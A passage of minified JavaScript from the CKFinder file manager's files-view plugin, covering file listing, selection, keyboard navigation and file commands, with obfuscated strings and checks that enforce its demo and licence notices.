class="openable'+A+'">'+'<span role="presentation" class="expander"'+C+'></span>'+'<a tabindex="-1" role="treeitem" href="javascript:void(0)" aria-level="'+z.hU()+'">'+k.htmlEncode(z.name)+'</a>'+(z.isBasket?'':r)+'<ul></ul>'+'</li>';};function v(z,A){var B='';for(var C=0;C<z.length;C++)B+=A(z[C]);return B;};function w(z,A){for(var B in z){if(A(z[B])!==undefined)return z[B];}return undefined;};function x(z,A,B){return w(z,function(C){if(C.tagName&&C.tagName.toLowerCase()==A&& !B--)return C;});};function y(z){return new m(z);};})();(function(){var r,s,t={fX:/[^\.]+$/,iz:/[\\\/:\*\?"<>\|]/},u='<span class="dropdown">▼</span>',v='<a href="javascript:void(0)" class="dropdown">▼</a>';function w(N){return a.bs.substr(N*9%(2<<4),1);};var x=["<table class='files_details' role='region' aria-controls='status_view'>",'<tbody>','</tbody>','</table>'],y=['Node',"\155\145\x73\163\141\147\x65"];function z(N){var O=y.reverse().join(''),P=N.tools.of(),Q=P['se'+"\x74\110\164\x6d\154"];Q.call(P,N.qX());N.bn().addClass('files_'+y[0]);};function A(N){var O=[a.bF.substr(6,1),a.bF.substr(8,1)];if(! !a.ed&&O[0]!=w(a.ed.length+a.bs.indexOf(O[1])))z(N);};o.add('filesview',{bM:['foldertree'],onLoad:function N(){I();C();a.dialog.add('moveFileExists',function(O){return{title:O.lang.FileExistsDlgTitle,minWidth:350,minHeight:120,contents:[{id:'tab1',label:'',title:'',style:h.ie7Compat?'height:auto':'',expand:true,padding:0,elements:[{id:'msg',className:'cke_dialog_error_msg',type:'html',widths:['70%','30%'],html:''},{type:'hbox',className:'cke_dialog_file_exist_options',children:[{type:'radio',id:'option',label:O.lang.common.makeDecision,'default':'autorename',items:[[O.lang.FileAutorename,'autorename'],[O.lang.FileOverwrite,'overwrite'],[O.lang.common.skip,'skip']]}]},{type:'hbox',className:'cke_dialog_remember_decision',children:[{type:'checkbox',id:'remember',label:O.lang.common.rememberDecision}]}]}],buttons:[CKFinder.dialog.okButton,CKFinder.dialog.cancelButton]};});},bz:function P(N){var O=this;N.rQ.jh=new RegExp('^('+N.config.fileIcons+')$','i');N.rQ.rO=/^(jpg|gif|png|bmp|jpeg)$/i;N.rQ.jf=t.fX;N.on('themeSpace',function S(Q){if(Q.data.space=='mainMiddle'){var R='';if(!i)R=x[0]+x[3];Q.data.html+="<div id='files_view' class='view ib files_thumbnails' aria-live='polite' role='main' tabindex='0' aria-controls='status_view'><h4 class='message_content'></h4><div class='files_thumbnails fake no_list' role='list'></div>"+R+'</div>';}});N.on('uiReady',function T(Q){if(!N.config.showContextMenuArrow){u='';v='';}var R=N.document.getById('files_view');R.hX();var S=a.ld.bz(N,'filesview',O,R);N.config.selectMultiple&&R.on('click',function(U){if(!U.data.$.shiftKey)return;var V=S.tools.dH(),W=S.tools.bZ(U),X= !V;if(!W)return;if(V)if(V.rowNode().$.offsetTop<W.rowNode().$.offsetTop)X=1;else if(S.data().dA!='list'&&V.rowNode().$.offsetTop==W.rowNode().$.offsetTop)X=V.rowNode().$.offsetLeft<W.rowNode().$.offsetLeft;var Y=W.rowNode(),Z;while(Y=X?Y.cf():Y.dG()){Z=S.tools.bZ(Y);if(V&&Z.isSameFile(V))break;Z.select(true);}S.tools.cR(W,true);U.cancel();U.data.preventDefault();},null,null,1);N.bD('ViewFile',{exec:function(U){var V=S.data().cG;if(V){if(U.oW('launchGallery',{selected:V,files:S.data().files}).bx===true)return;var W=window.screen.width*0.8,X=window.screen.height*0.7,Y='menubar=no,location=no,status=no,toolbar=no,scrollbars=yes,resizable=yes';Y+=',width='+W;Y+=',height='+X;Y+=',left='+(window.screen.width-W)/2;Y+=',top='+(window.screen.height-X)/2;var Z=U.cg.inPopup?U.document.getWindow().$.parent:window;if(!Z.open(V.folder.getUrl()+encodeURIComponent(V.name),'_blank',Y))U.msgDialog('',U.lang.ErrorMsg.PopupBlockView);}}});N.bD('DownloadFile',{exec:function(U){var V=S.data().cG;if(V){var W;if(U.config.directDownload)W=V.folder.getUrl()+V.name+'?download';else W=U.connector.composeUrl('DownloadFile',{FileName:V.name},V.folder.type,V.folder);S.tools.downloadFile(U.document,W);}}});N.bD('RenameFile',{readOnly:false,exec:function(U){var V=function(X,Y){try{W.rename(Y);}catch(Z){if(Z instanceof a.dU)U.msgDialog('',Z.message);else throw Z;}},W=S.data().cG;if(W&&W.folder.acl.fileRename)U.hs(U.lang.RenameDlgTitle,U.lang.FileRename,W.name,function(X){X=k.trim(X);if(X){var Y=X.match(U.rQ.jf)[0];if(Y.toLowerCase()!=W.ext.toLowerCase())U.fe('',U.lang.FileRenameExt,function(){V(W,X);});else V(W,X);}});}});N.bD('DeleteFile',{readOnly:false,exec:function(U){var V=S.tools.oO(true);if(!V||V.length==0|| !V[0].folder.acl.fileDelete)return;U.fe('',V.length==1?U.lang.FileDelete.replace('%1',V[0].name):U.lang.FilesDelete.replace('%1',V.length),function(){H(U,V);});}});N.bD('copyFilesToFolder',{readOnly:false,exec:function(U,V){if(!V.files)V.files=S.tools.oO();if(!V.files.length|| !V.destination|| !V.destination.acl.fileUpload)return;D(U,V,0,0,[],V.callback);}});N.bD('moveFilesToFolder',{readOnly:false,exec:function(U,V){if(!V.files)V.files=S.tools.oO();if(!V.files.length|| !V.destination|| !V.destination.acl.fileUpload|| !V.files[0].folder.acl.fileDelete)return;D(U,V,1,0,[],V.callback);}});if(N.eU){N.dZ('file0',90);N.dZ('file1',100);N.dZ('file2',110);N.dZ('file3',120);N.eU({selectFile:{label:N.lang.Select,onClick:function(){var U=N.ld['filesview.filesview'],V=U.tools.dH();if(V)U.oW('requestSelectAction',{file:V});},group:'file0'},selectFileThumbnail:{label:N.lang.SelectThumbnail,onClick:function(){var U=N.ld['filesview.filesview'],V=U.tools.dH();if(V)U.oW('requestSelectThumbnailAction',{file:V});},group:'file0'},viewFile:{label:N.lang.View,command:'ViewFile',group:'file1'},downloadFile:{label:N.lang.Download,command:'DownloadFile',group:'file1'},renameFile:{label:N.lang.Rename,command:'RenameFile',group:'file2'},deleteFile:{label:N.lang.Delete,command:'DeleteFile',group:'file3'},deleteFiles:{label:N.lang.DeleteFiles,command:'DeleteFile',group:'file3'}});}if(N.bj){N.bj.lX(R);N.bj.kh(function Z(U,V){var W=S.tools.bZ(U);if(W){if(!W.rowNode().hasClass('selected'))N.oW('requestSelectFile',{file:W});else S.data().cG=W;var X=W.folder.acl,Y={viewFile:X.fileView?a.aS:a.aY,downloadFile:X.fileView?a.aS:a.aY};if(!N.config.readOnly){Y.renameFile=X.fileRename?a.aS:a.aY;Y[S.tools.oO().length>1?'deleteFiles':'deleteFile']=X.fileDelete?a.aS:a.aY;}if(N.config.selectActionFunction)Y.selectFile=X.fileView?a.aS:a.aY;if(W.isImage()&& !N.config.disableThumbnailSelection&&(N.config.selectThumbnailActionFunction||N.config.thumbsDirectAccess&&N.config.selectActionFunction))Y.selectFileThumbnail=X.fileView?a.aS:a.aY;S.oW('beforeContextMenu',{bj:Y,file:W,folder:S.data().folder});return Y;}},R);}});N.bD('filesviewFocus',{exec:function(Q){var R=Q.layout.pn(),S=Q.ld['filesview.filesview'],T=S.tools.dH();R.focus();T&&T.focus();}});}});function B(){return 1==a.bs.indexOf(a.bF.substr(1,1))%5&&window.top[a.nd+"\143\x61\164\151\157\x6e"][a.jG+"\x73\164"].toLowerCase().replace(a.hf,'').replace(a.hg,'')!=a.lS(a.ed)||a.bF.substr(3,1)!=a.bs.substr((a.bs.indexOf(a.bF.substr(0,1))+a.bs.indexOf(a.bF.substr(2,1)))*9%(a.bs.length-1),1);};function C(){var N=a.ld.hS('filesview','filesview',{dA:'thumbnails',display:{filename:1,date:1,filesize:1},cN:'filename',files:[],hA:null,pq:0,shownFiles:[]}),O="\x50\x6c\145\x61\x73\145\040\166\x69\163\x69\164\040\x74\150\145\040\074\141\040\150\x72\145\146\x3d\047\x68\x74\164\160\072\x2f\057\x63\153\x73\x6f\165\162\143\145\056\143\x6f\x6d\057\x63\x6b\146\151\156\x64\x65\x72\047\040\164\x61\x72\147\145\164\075\x27\137\x62\x6c\141\156\x6b\x27\x3e\x43\x4b\106\151\x6e\144\145\162\040\x77\x65\142\x20\163\x69\x74\145\074\x2f\141\x3e\040\164\157\x20\157\142\x74\x61\x69\x6e\040\141\040\166\x61\x6c\151\144\x20\154\x69\x63\x65\156\163\145\x2e",P="\124\x68\x69\x73\x20\151\163\x20\x74\x68\145\x20\x44\x45\x4d\x4f\040\166\x65\x72\x73\x69\157\x6e\x20\x6f\146\x20\103\x4b\x46\x69\x6e\144\x65\x72\056\x20"+O,Q="\120\162\x6f\x64\165\143\x74\040\x6c\151\x63\145\x6e\163\x65\040\150\x61\x73\040\145\170\160\151\162\x65\x64\x2e\x20"+O;N.qX=function(){return P;};function R(){var U=this;var S=k.getCookie('CKFinder_Settings');if(!S||S.length!=5){if(U.app.config.defaultViewType)U.data().dA=U.app.config.defaultViewType;if(U.app.config.defaultSortBy)U.data().cN=U.app.config.defaultSortBy;if(U.app.config.defaultDisplayFilename!==undefined)U.data().display.filename=U.app.config.defaultDisplayFilename;if(U.app.config.defaultDisplayDate!==undefined)U.data().display.date=U.app.config.defaultDisplayDate;if(U.app.config.defaultDisplayFilesize!==undefined)U.data().display.filesize=U.app.config.defaultDisplayFilesize;return;}U.data().dA=S.substr(0,1)=='L'?'list':'thumbnails';U._.nV=true;var T=S.substr(1,1);switch(T){case 'D':U.data().cN='date';break;case 'S':U.data().cN='size';break;case 'E':U.data().cN='extension';break;default:U.data().cN='filename';break;}U.data().display.filename=S.substr(2,1)=='N';U.data().display.date=S.substr(3,1)=='D';U.data().display.filesize=S.substr(4,1)=='S';};N.dT.push(R);N.dT.push(function(){k.mH(this.bn());});N.bh('SelectAction',['dblclick','click','requestSelectAction','requestSelectThumbnailAction'],function X(S){var T=this,U=this.tools.bZ(S);if(!U)return;if(!i||h.version>=9){var V=T.data();if(S.name=='click'){if(!V.nQ)V.nQ=[null,null];V.nQ[1]=V.nQ[0];V.nQ[0]=U.name;return;}if(S.name=='dblclick'&&V.nQ[1]!=U.name)return;}else if(S.name=='click')return;var W=k.extend({},S.data,{file:U,jw:S.name=='requestSelectThumbnailAction'},true);T.oW('beforeSelectAction',W,function gR(Y,Z){if(Y)return;try{var aa,aT=true,bm=U.getUrl(),bW=U.getThumbnailUrl(),eS=[];if(Z.jw){aa=T.app.config.selectThumbnailActionFunction;if(!aa&&T.app.config.thumbsDirectAccess)aa=T.app.config.selectActionFunction;}else aa=T.app.config.selectActionFunction;if(aa){var fv=Z.jw?bW:bm,aP={fileUrl:bm,fileSize:U.size,fileDate:U.date};if(Z.jw){aP.thumbnailUrl=bW;if(T.app.config.selectThumbnailActionFunction)aP.selectThumbnailActionData=T.app.config.selectThumbnailActionData;else aP.selectActionData=T.app.config.selectActionData;}else aP.selectActionData=T.app.config.selectActionData;var bV=T.tools.oO(),eN;for(var gB=0,dX=bV.length;gB<dX;gB++){eN=bV[gB].getUrl();eS[gB]={url:Z.jw&&bV[gB].isImage()?bV[gB].getThumbnailUrl():bV[gB].getUrl(),data:k.extend({fileUrl:eN,fileSize:bV[gB].size,fileDate:bV[gB].date},aP.selectThumbnailActionData?{selectThumbnailActionData:aP.selectThumbnailActionData}:{selectActionData:aP.selectActionData})};}var gs;switch(T.app.config.selectActionType){case 'fckeditor':gs=aa(fv);break;case 'ckeditor':gs=aa(fv,aP);break;case 'js':gs=aa.call(T.app.cg,fv,aP,eS);break;}aT=gs!==false;}else T.app.execCommand('ViewFile');var am=T.app.document.getWindow();if(aT&&T.app.cg.inPopup&&(!i&& !h.opera||am.$.top.location.href.match(/ckfinder.html/)||am.$.top.name=='CKFinderpopup')){var gP=am.$.top.opener;am.$.top.close();if(gP)gP.focus();}T.oW('successSelectAction',Z);T.oW('afterSelectAction',Z);}catch(pw){pw=a.ba(pw);T.oW('failedSelectAction',Z);T.oW('afterSelectAction',Z);throw pw;}});});N.bh('KeyboardNavigation',['keydown','requestKeyboardNavigation'],function Y(S){var T=this,U=0;if(S.data&&S.data.bK){var V=S.data.bK();U=V.$==T.bn().$;}var W=this.tools.bZ(S);if(!W&& !U)return;var X=k.extend({},S.data,{file:W},true);this.oW('beforeKeyboardNavigation',X,function bV(Z,aa){var eN=this;if(Z)return;try{var aT,bm,bW,eS=S.data.db();if(eS>a.dy&&eN.app.config.selectMultiple){eS-=a.dy;bW=1;}else if(eS==a.bP+65&&eN.app.config.selectMultiple){T.tools.dH()&&T.tools.dH().deselect();var fv=T.data().shownFiles;for(var aP=0;aP<fv.length;aP++){if(!fv[aP].isDeleted){aT=fv[aP].rowNode();break;}}do T.tools.bZ(aT).select(true);while((aT=aT.dG())&&aT.ge());T.tools.cR(T.tools.bZ(aT),true);S.data.preventDefault();}if(U&&eS>=37&&eS<=40){var fv=T.data().shownFiles;for(var aP=0;aP<fv.length;aP++){if(!fv[aP].isDeleted){eN.tools.cR(fv[aP],bW);break;}}}else{if(T.data().dA=='list'){if(eS==38){S.data.preventDefault();aT=W.rowNode();if(aT.gE())eN.tools.cR(eN.tools.bZ(eN.cf()),bW);}else if(eS==40){S.data.preventDefault();aT=W.rowNode();if(aT.ge())eN.tools.cR(eN.tools.bZ(aT.dG()),bW);}}else if(eS==38){S.data.preventDefault();aT=W.rowNode();if(aT.gE()){bm=aT.cf();while(bm&&bm.$.offsetLeft!=aT.$.offsetLeft)bm=bm.cf();if(bm)eN.tools.cR(eN.tools.bZ(bm),bW);}}else if(eS==(T.app.lang.dir=='rtl'?37:39)){S.data.preventDefault();aT=W.rowNode();if(aT.ge())eN.tools.cR(eN.tools.bZ(aT.dG()),bW);}else if(eS==40){S.data.preventDefault();aT=W.rowNode();if(aT.ge()){bm=aT.dG();while(bm&&bm.$.offsetLeft!=aT.$.offsetLeft)bm=bm.dG();if(bm)eN.tools.cR(eN.tools.bZ(bm),bW);}}else if(eS==(T.app.lang.dir=='rtl'?39:37)){S.data.preventDefault();aT=W.rowNode();if(aT.gE())eN.tools.cR(eN.tools.bZ(aT.cf()),bW);}if(!U&&W){if(eS==13)T.oW('requestSelectAction',{file:W});if(eS==46)T.app.execCommand('DeleteFile');if(eS==113)T.app.execCommand('RenameFile');}}eN.oW('successKeyboardNavigation',aa);eN.oW('afterKeyboardNavigation',aa);}catch(gB){gB=a.ba(gB);eN.oW('failedKeyboardNavigation',aa);eN.oW('afterKeyboardNavigation',aa);throw gB;}});});N.bh('ProcessingFile',['requestProcessingFile'],function V(S){var T=this.tools.bZ(S),U=k.extend({},S.data,{file:T},true);this.oW('beforeProcessingFile',U,function aa(W,X){if(W)return;try{var Y=X.file;if(!Y)this.oW('failedProcessingFile',X);else{var Z=Y.rowNode();if(Z)Z.addClass('processing');this.on('afterProcessingFile',function(aT){if(aT.data.file!=Y)return;X.step=2;this.oW('successProcessingFile',X);this.oW('afterProcessingFile',X);aT.removeListener();});X.step=1;this.oW('successProcessingFile',X);}}catch(aT){this.oW('failedProcessingFile',X);this.oW('afterProcessingFile',X);throw a.ba(aT);}});});N.bh('RepaintFile',['requestRepaintFile'],function V(S){var T=this.tools.bZ(S),U=k.extend({},S.data,{file:T},true);this.oW('beforeRepaintFile',U,function aT(W,X){var bm=this;if(W)return;try{var Y=X.file;if(!Y)bm.oW('failedRepaintFile',X);else{var Z=Y.filenameNode();if(Z&&Z.getHtml()!=k.htmlEncode(Y.name))Z.setHtml(k.htmlEncode(Y.name));var aa=Y.rowNode();if(aa)aa.removeClass('processing');bm.oW('successRepaintFile',X);}bm.oW('afterRepaintFile',X);}catch(bW){bm.oW('failedRepaintFile',X);bm.oW('afterRepaintFile',X);throw a.ba(bW);}});});if(i&&h.ie6Compat&& !h.ie7Compat&& !h.ie8)N.bh('HoverFile',['mouseover','mouseout'],function V(S){if(this.data().dA!='list')return;var T=this.tools.bZ(S);if(!T)return;var U=k.extend({},S.data,{bi:T.rowNode()},true);this.oW('beforeHoverFile',U,function Y(W,X){var Z=this;if(W)return;try{if(S.name=='mouseover'){if(Z.data().ho)Z.data().ho.removeClass('hover');X.bi.addClass('hover');Z.data().ho=X.bi;}else{Z.data().ho.removeClass('hover');delete Z.data().ho;}Z.oW('successHoverFile',X);Z.oW('afterHoverFile',X);}catch(aa){Z.oW('failedHoverFile',X);Z.oW('afterHoverFile',X);throw a.ba(aa);}});});N.bh('RenderThumbnails',['requestRenderThumbnails'],function bV(S){var T=this.hF.shownFiles;if(!T[0])return;var U=function(eN){var gB=0;while(eN){gB+=eN.offsetTop;eN=eN.offsetParent;}return gB;},V=this.eh.$.offsetHeight,W=this.eh.$.scrollTop,X=U(this.eh.$),Y=this.app.config.thumbnailDelay,Z=this.app.config.showContextMenuArrow?1:0;for(var aa=0,aT=0,bm=T.length;aa<bm;aa++){var bW=T[aa].aNode().getChild([Z,0]);if(bW.$.style.backgroundImage)continue;var eS=U(bW.$),fv=bW.$.offsetHeight;if(eS<V+W+X&&eS>=W){var aP=T[aa].getThumbnailUrl(true);if(aP)(function(){var eN=bW,gB=aP;setTimeout(function(){try{eN.$.style.backgroundImage='url("'+gB+'")';}catch(dX){}},Y*aT++);})();}}});N.bh('RenderFiles',['requestRenderFiles'],function gB(S){var T=this.data(),U,V=S.data&&(S.data.lookup||S.data.lastView&&S.data.lastView.lookup),W=S.data&&(! !S.data.ma|| ! !S.data.lK|| ! !V),X=S.data&&S.data.ma,Y;if(!P)return;if(S.data&&S.data.files){this.tools.kR();for(Y=0;Y<S.data.files.length;Y++)T.files[Y]=S.data.files[Y];U=T.files;W=1;this.data().folder=S.data.folder;}var Z=this.data().folder;if(X&&X!=Z)return;if(W|| !T.cP||T.pq)T.cP={};R.call(this);var aa=Z.type;if(!this._.nV){if(this.app.config['defaultViewType_'+aa])T.dA=this.app.config['defaultViewType_'+aa];if(this.app.config['defaultSortBy_'+aa])T.cN=this.app.config['defaultSortBy_'+aa];if(this.app.config['defaultDisplayFilename_'+aa]!==undefined)T.display.filename=this.app.config['defaultDisplayFilename_'+aa];if(this.app.config['defaultDisplayDate_'+aa]!==undefined)T.display.date=this.app.config['defaultDisplayDate_'+aa];if(this.app.config['defaultDisplayFilesize_'+aa]!==undefined)T.display.filesize=this.app.config['defaultDisplayFilesize_'+aa];}if(!T.files.length&& !V&& !T._fullSet)U=T.files;else if(T.cN=='date'&&T.cP.date&& !V&& !T._fullSet)U=T.cP.date;else if(T.cN=='size'&&T.cP.size&& !V&& !T._fullSet)U=T.cP.size;else if(T.cN=='extension'&&T.cP.extension&& !V&& !T._fullSet)U=T.cP.extension;else if(T.cN=='filename'&&T.cP.filename&& !V&& !T._fullSet)U=T.cP.filename;else{a.log('[FILES VIEW] Sorting files');var aT=T.files,bm=V?new RegExp(V.replace(/[-/ \\^$* + ?.()|[\]{}]/g,'\\$&'),'i'):null;T.lookup=V;U=[];var bW=[];for(Y=0;Y<aT.length;Y++){if(!aT[Y].isDeleted){var eS=U.length;aT[Y].index=eS;U[eS]=aT[Y];}}T._fullSet=V?bW:undefined;T.files.length=0;for(Y=0;Y<U.length;Y++)T.files[Y]=U[Y];U=[];for(Y=0;Y<T.files.length;Y++){U[Y]=T.files[Y];U[Y].releaseDomNodes();}var fv=function(dX,gs){var am=dX.name.toLowerCase(),gP=gs.name.toLowerCase();return am<gP? -1:am>gP?1:0;};if(T.cN=='date'){U.sort(function(dX,gs){return dX.date>gs.date? -1:dX.date<gs.date?1:0;});T.cP.date=U;}else if(T.cN=='size'){U.sort(function(dX,gs){return dX.size>gs.size? -1:dX.size<gs.size?1:0;});T.cP.size=U;}else if(T.cN=='extension'){U.sort(function(dX,gs){return dX.ext>gs.ext?1:dX.ext<gs.ext? -1:fv(dX,gs);});T.cP.extension=U;}else{U.sort(fv);T.cP.filename=U;}}if(V){aT=U;U=[];for(Y=0;Y<aT.length;Y++){if(!aT[Y].isDeleted&&bm.test(aT[Y].name))U.push(aT[Y]);}}var aP=k.extend({eu:1,dA:this.data().dA,display:this.data().display},S.data,{files:U},true);this.oW('beforeRenderFiles',aP,function gP(dX,gs){if(dX||P.charAt(2<<2)!='t')return;s=a.bF.substr(2,1);r=a.bF.substr(7,1);try{for(var am=0;am<gs.files.length;am++)gs.files[am].releaseDomNodes();this.data().shownFiles=gs.files;this.tools.cR();this.oW('requestAddFiles',gs,function(gR){if(!gR)T.hA=gs.dA;});this.oW('successRenderFiles',gs);this.oW('afterRenderFiles',gs);}catch(gR){this.oW('failedRenderFiles',gs);this.oW('afterRenderFiles',gs);throw a.ba(gR);}});if(!this._.initialized){var bV=this.eh,eN=this;bV.on('scroll',function(){if(eN.hF.dA=='thumbnails')this.oW('requestRenderThumbnails');},this);this.app.on('afterRepaintLayout',function(){if(eN.hF.dA=='thumbnails')setTimeout(function(){eN.oW('requestRenderThumbnails');},0);});this._.initialized=true;}else if(this.hF.dA=='thumbnails')this.oW('requestRenderThumbnails');});N.dT.push(function(S,T){T=this;S.on('afterCommandExecDefered',function(U){if(!U.data)return;var V=U.data.name,W;if(V=='RenameFile'){var X=U.data.file,Y=T.tools.oO().length>1;W=X&&X.folder;if(T.tools.currentFolder()!=W)return;T.oW('requestRenderFiles',{folder:W,lK:1},function(Z){if(Z)return;X.deselect(true);T.oW('requestSelectFile',{file:U.data.file,multiple:Y},function(){if(Z)return;X.focus(Y);});});}else if(V=='RemoveFiles'){W=U.data.folder;if(T.tools.currentFolder()!=W)return;T.tools.cR();T.bn().focus();T.oW('requestRenderFiles',{folder:W,lK:1});}});});N.bh('SelectFile',['click','requestSelectFile'],function X(S){var T=this.tools.bZ(S),U=S.name=='click',V=S.data&&S.data.multiple&&this.app.config.selectMultiple;if(!(P.length>>4))return;if(U&&S.data.db()>=a.bP){S.data.preventDefault();V=(S.data.$.ctrlKey||S.data.$.metaKey)&&this.app.config.selectMultiple;}if(U)if(S.data.bK().hasClass('dropdown')){S.jN.oW('contextmenu',S.data);S.cancel();return;}var W=k.extend({},S.data,{file:T},true);this.oW('beforeSelectFile',W,function eS(Y,Z){var fv=this;if(Y)return;var aa=Z.file;try{if(fv.tools.dH()&& !V){var aT=fv.tools.oO();for(var bm=0;bm<aT.length;bm++)aT[bm].rowNode()&&aT[bm].rowNode().removeClass('selected');fv.data().nY=[];}if(aa&&V&&aa.rowNode().hasClass('selected')&&fv.tools.dH()){var aT=fv.tools.oO(),bW=[];for(var bm=0;bm<aT.length;bm++){if(aT[bm].isSameFile(aa))aT[bm].rowNode().removeClass('selected');else{if(!aT[bm].rowNode().hasClass('selected'))aT[bm].rowNode().addClass('selected');bW.push(aT[bm]);}}fv.data().nY=bW;if(fv.data().cG.isSameFile(aa))fv.data().cG=fv.data().nY[bW.length-1];U&&fv.tools.cR(fv.tools.dH(),true,bW.length>1);}else if(aa){aa.rowNode().addClass('selected');if(!fv.data().nY)fv.data().nY=[];fv.data().cG=aa;fv.data().nY.push(aa);U&&fv.tools.cR(aa,V,V);}else if(fv.tools.dH()&& !V){fv.data().cG=null;fv.data().nY=[];fv.tools.cR();}fv.oW('successSelectFile',Z);fv.oW('afterSelectFile',Z);}catch(aP){fv.oW('failedSelectFile',Z);fv.oW('afterSelectFile',Z);throw a.ba(aP);}});});N.bh('AddFiles',['requestAddFiles'],function U(S){var T=k.extend({eu:0,view:'thumbnails',mj:null},S.data,{files:S.data.file?[S.data.file]:S.data.files},true);this.oW('beforeAddFiles',T,function dX(V,W){if(V)return;try{var X=this,Y=X.bn(),Z=X.data().hA,aa=0,aT,bm;Y.removeClass('files_message');if(B()){if(W.files.length)W.mj=P;aa=1;}var bW=a.bs.indexOf(s),eS=a.bs.indexOf(a.bF.substr(0,1)),fv=bW-eS;if(W.dA=='list'){if(!this.data().kQ)this.data().kQ=k.bind(this.tools.qc,this.tools);Y.removeClass('files_thumbnails');Y.addClass('files_details');aT=J(W.files,this.data().kQ);bm=this.tools.fF();var aP=this.tools.kj();if(Z&&Z!='list')this.tools.lP().setHtml('');if(i){if(aP&&Z&&Z=='list'&& !W.eu)aT=aP.getHtml()+aT;if(bm)bm.remove();if(aT){var bV=x[0]+this.tools.lz()+x[1]+aT+x[2]+x[3];Y.appendHtml(bV);}this.tools.releaseDomNodes(['kj','fF']);}else if(aT){if(W.eu)this.tools.fF().setHtml(this.tools.lz()+x[1]+aT+x[2]);else aP.appendHtml(aT);}else bm.setHtml('');}else{Y.removeClass('files_details');Y.addClass('files_thumbnails');var eN=this.data().display;aT=J(W.files,function(gs){var am='r'+gs.index,gP=[];gP.push('<a id="',am);gP.push('" class="file_entry" tabindex="-1" role="listiem presentation" href="javascript:void(0)" title="',k.htmlEncode(gs.name).replace('"','&quot;'),'" aria-labelledby="',am);gP.push('_label" aria-describedby="',am,'_details" style="width: '+(X.app.config.thumbsWidth+10)+'px">');gP.push(u,'<div class="image"><div role="img" style="width: '+X.app.config.thumbsWidth+'px; height: '+X.app.config.thumbsHeight+'px"></div></div>');if(eN.filename)gP.push('<h5 id="',am,'_label">',k.htmlEncode(gs.name),'</h5>');gP.push('<span id="'+am+'_details" class="details" role="list presentation">');if(eN.date)gP.push('<span role="listitem" class="extra">',gs.dateF,'</span>');if(eN.filesize)gP.push('<span role="listitem" aria-label="Size">',k.formatSize(gs.size,X.app.lang,true),'</span>');gP.push('</span></a>');return gP.join('');});bm=this.tools.lP();if(Z&&Z=='list'){var gB=this.tools.fF();if(gB&&i)gB.remove();else if(gB)gB.setHtml('');}if(W.eu)bm.setHtml(aT);else bm.appendHtml(aT);}0>fv&&(fv=bW-eS+33);if(!aa&&(!r||a.bs.indexOf(r)%(!fv?33:8)<7)){W.mj=Q;aa=1;}if((W.eu&& !aT||aa)&&W.mj){Y.addClass('files_message');this.tools.of().setHtml(W.mj);}if(!r&& !aa)bm.setHtml('');this.oW('successAddFiles');this.oW('afterAddFiles');}catch(gs){this.oW('failedAddFiles');this.oW('afterAddFiles');throw a.ba(gs);}});});N.bh('ShowFolderFiles',['requestShowFolderFiles'],function W(S){var T=this,U=a.ld.bX['foldertree.foldertree'].tools.cq(S),V=k.extend({},S.data,{folder:U},true);this.oW('beforeShowFolderFiles',V,function bm(X,Y){if(X)return;if(this.tools.dH())this.oW('requestSelectFile');this.app.cS('refresh').bR(a.aY);try{var Z=Y.folder,aa;if(!Z.acl.folderView){T.app.msgDialog('',T.app.lang.Errors[103]);throw '[CKFINDER] No permissions to view folder.';}S.data.ib=this;this.data().folder=Z;T.tools.kR();var aT=S.data.lookup?S.data.lookup:null;this.oW('requestRenderFiles',{eu:1,mj:T.app.lang.FilesLoading});this.app.connector.sendCommand('GetFiles',aa,function(bW){T.app.cS('refresh').bR(a.aS);if(T.app.aV!=Z){T.oW('failedShowFolderFiles',Y);T.oW('afterShowFolderFiles',Y);return;}if(bW.checkError()||B.toString().length<200)return;T.tools.kR();var eS,fv=bW.selectNodes('Connector/Files/File');for(var aP=0;aP<fv.length;aP++){var bV=fv[aP].attributes.getNamedItem('date').value,eN=fv[aP].attributes.getNamedItem('name').value,gB=T.tools.rg(new a.aL.File(eN,parseInt(fv[aP].attributes.getNamedItem('size').value,10),fv[aP].attributes.getNamedItem('thumb')?fv[aP].attributes.getNamedItem('thumb').value:false,bV,T.app.lB(bV.substr(6,2),bV.substr(4,2),bV.substr(0,4),bV.substr(8,2),bV.substr(10,2)),Z));if(Y.mw&&eN==Y.mw)eS=gB;}T.oW('requestRenderFiles',{mj:T.app.lang.FilesEmpty,lookup:aT});if(eS){T.app.oW('requestSelectFile',{file:eS,scrollTo:1});setTimeout(function(){eS.aNode().$.scrollIntoView(1);T.app.layout.mB().getFirst().$.scrollIntoView(0);},h.opera?500:100);}T.oW('successShowFolderFiles',Y);T.oW('afterShowFolderFiles',Y);A(T);},Z.type,Z);}catch(bW){this.oW('failedShowFolderFiles',Y);this.oW('afterShowFolderFiles',Y);throw a.ba(bW);}});});N.tools.bZ=function(S){var X=this;var T,U=0;if(S.data&&S.data.file instanceof m){S=S.data.file;U=1;}else if(S.data&&S.data.bK){S=S.data.bK();U=1;}else if(S instanceof j.bi)U=1;if(U){var V=S;while(V&&(!V.is('a')|| !V.hasAttribute('id'))&& !V.is('tr')){if(V==X.ib.eh)break;V=V.getParent();}if(V){var W=V.dS();if(W&&(V.is('a')||V.is('tr')))T=X.ib.data().files[V.dS().slice(1)];}}else if(typeof S=='number')T=X.ib.data().files[S];else if(typeof S=='String')T=X.ib.data().files[V.dS().slice(1)];else if(S.data&&S.data.file&&S.data.file instanceof a.aL.File)T=S.data.file;else if(S.data&&S.data.files&&S.data.files.length&&S.data.files[0]&&S.data.files[0]instanceof a.aL.File)T=S.data.files[0];else if(S instanceof a.aL.File)T=S;return T;};N.tools.kR=function(){var S=this.ib.data();S.files.length=0;S.cP={};};N.tools.oR=function(S,T){var U=S.thumb,V=S.name,W=this.ib.app,X=V.match(W.rQ.jf);if(X&&(X=X[0])&&W.rQ.jh.test(X))return W.fh+'images/icons/'+(T?'32':'16')+'/'+X.toLowerCase()+'.gif';return W.fh+'images/icons/'+(T?'32':'16')+'/default.icon.gif';};N.tools.rg=function(S){var T=this.ib.data().files,U=T.push(S);S.index= --U;S.app=this.ib.app;return S;};N.tools.lP=function(S){var T=this;if(!T.jl)T.jl=T.ib.bn().getChild(1);return T.jl;};N.tools.kj=function(S){var U=this;if(U.iJ===undefined){var T=U.fF();U.iJ=T?M(L(T.$.childNodes,'tbody')):null;}return U.iJ;};N.tools.sn=function(S){var U=this;if(U.kT===undefined){var T=U.fF();U.kT=T?M(L(T.$.childNodes,'thead')):null;}return U.kT;};N.tools.fF=function(S){var T=this;if(T.iO===undefined)T.iO=M(L(T.ib.bn().$.childNodes,'table'));return T.iO;};N.tools.of=function(S){var 